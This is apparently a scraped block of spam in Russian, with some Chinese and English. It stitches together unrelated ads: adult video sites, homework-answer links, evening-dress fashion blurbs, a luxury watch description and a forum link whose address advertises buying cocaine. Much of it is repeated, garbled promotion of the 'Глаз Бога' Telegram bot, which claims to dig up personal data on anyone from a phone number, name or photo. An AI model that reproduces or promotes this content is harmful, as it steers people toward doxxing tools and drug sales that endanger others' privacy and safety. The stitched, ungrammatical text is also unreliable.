加入我们,探索 无限精彩 的 成人世界。
У нас вы можете найти эротические материалы.
Контент подходит тем, кто старше 18.
У нас собраны разные стили и форматы.
Платформа предлагает HD-видео.
онлайн порно видео чат пары
Вход разрешен после подтверждения возраста.
Наслаждайтесь возможностью выбрать именно своё.
На этом сайте вы найдете вспомогательные материалы для учеников.
Предоставляем материалы по всем основным предметам с учетом современных требований.
Готовьтесь к ЕГЭ и ОГЭ с помощью тренажеров.
https://swsu.ru/kva/obrazovatelnye-tekhnologii/gdz-dlya-10-11-klassov-po-russkomu-yazyku-golcovoy.php
Примеры решений помогут разобраться с темой.
Регистрация не требуется для комфортного использования.
Используйте ресурсы дома и достигайте отличных результатов.
Здесь доступны подготовительные ресурсы для учеников.
Предоставляем материалы по всем основным предметам от математики до литературы.
Успешно сдайте тесты с помощью тренажеров.
https://www.t24.su/gdz-polza-ili-vred/
Образцы задач помогут разобраться с темой.
Доступ свободный для максимальной доступности.
Применяйте на уроках и успешно сдавайте экзамены.
Трендовые фасоны сезона этого сезона отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
Свадебные и вечерние платья нынешнего года отличаются разнообразием.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Металлические оттенки создают эффект жидкого металла.
Греческий стиль с драпировкой возвращаются в моду.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
https://zapp.red/myforum/topic/go-to-cokara-com-buy-coke-sankt-polten/#postid-190490
The Audemars Piguet Royal Oak 16202ST features a elegant stainless steel 39mm case with an ultra-thin profile of just 8.1mm thickness, housing the latest selfwinding Calibre 7121. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a captivating aesthetic. The iconic eight-screw octagonal bezel pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://telegra.ph/Audemars-Piguet-Royal-Oak-16202ST-When-Steel-Became-Noble-06-02
Water-resistant to 5 ATM, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and reliable folding buckle. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and timeless Royal Oak DNA.
Здесь вы найдете мессенджер-бот “Глаз Бога”, который собрать данные о гражданине по публичным данным.
Инструмент функционирует по номеру телефона, обрабатывая публичные материалы в сети. Благодаря ему осуществляется пять пробивов и полный отчет по запросу.
Платформа актуален на август 2024 и поддерживает аудио-материалы. Сервис сможет узнать данные в открытых базах и предоставит результаты в режиме реального времени.
бот Глаз Бога
Данный сервис — помощник в анализе людей удаленно.
На данном сайте вы можете найти боту “Глаз Бога” , который может получить всю информацию о любом человеке из общедоступных баз .
Данный сервис осуществляет анализ фото и раскрывает данные из онлайн-платформ.
С его помощью можно проверить личность через официальный сервис , используя фотографию в качестве начальных данных .
пробить по телефону
Система “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Подписчики бота получают пробный доступ для тестирования возможностей .
Решение постоянно развивается, сохраняя актуальность данных в соответствии с стандартами безопасности .
Здесь можно получить мессенджер-бот “Глаз Бога”, который собрать данные по человеку из открытых источников.
Бот активно ищет по номеру телефона, используя публичные материалы в Рунете. Благодаря ему можно получить пять пробивов и глубокий сбор по фото.
Инструмент проверен на август 2024 и включает мультимедийные данные. Сервис поможет проверить личность в открытых базах и покажет сведения в режиме реального времени.
glazboga.net
Это бот — выбор для проверки людей через Telegram.
Прямо здесь вы найдете Telegram-бот “Глаз Бога”, позволяющий найти всю информацию по человеку из открытых источников.
Сервис работает по ФИО, обрабатывая актуальные базы в Рунете. Через бота осуществляется 5 бесплатных проверок и глубокий сбор по имени.
Сервис обновлен согласно последним данным и включает аудио-материалы. Бот поможет найти профили по госреестрам и предоставит информацию в режиме реального времени.
https://glazboga.net/
Такой бот — выбор для проверки граждан через Telegram.
В этом ресурсе вы можете получить доступ к боту “Глаз Бога” , который может проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет анализ фото и показывает информацию из соцсетей .
С его помощью можно узнать контакты через специализированную платформу, используя фотографию в качестве начальных данных .
probiv-bot.pro
Технология “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя структурированные данные .
Клиенты бота получают 5 бесплатных проверок для тестирования возможностей .
Решение постоянно совершенствуется , сохраняя актуальность данных в соответствии с требованиями времени .
Здесь вы найдете мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию по человеку через открытые базы.
Сервис активно ищет по фото, используя публичные материалы в сети. Благодаря ему можно получить пять пробивов и детальный анализ по фото.
Сервис обновлен согласно последним данным и охватывает аудио-материалы. Глаз Бога гарантирует проверить личность в открытых базах и отобразит результаты мгновенно.
https://glazboga.net/
Данный инструмент — выбор в анализе персон через Telegram.